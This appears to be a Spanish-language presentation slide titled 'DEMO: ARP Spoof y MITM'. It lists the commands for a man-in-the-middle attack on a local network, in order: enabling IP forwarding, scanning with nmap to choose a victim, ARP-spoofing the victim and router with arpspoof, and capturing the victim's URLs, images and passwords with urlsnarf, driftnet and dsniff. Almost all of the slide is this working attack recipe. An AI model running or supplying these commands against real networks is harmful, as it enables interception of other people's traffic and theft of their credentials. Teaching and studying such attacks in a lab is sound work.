 DEMO: ARP Spoof y MITM
● Activamos enrutado
● echo 1 > /proc/sys/net/ipv4/ip_forward
● Escaneo la red y elijo a la victima
● nmap -sP 192.168.43.1/24
● ARP Spoof
● arpspoof -i wlan1 -r -t IP_VICTIMA IP_ROUTER
● Ojo con iptables, permitir todo el trafico
● Capturar url
● urlsnarf -i wlan1
● Capturar imagenes
● driftnet -i wlan1
● Capturar claves
● dsniff -i wlan1
 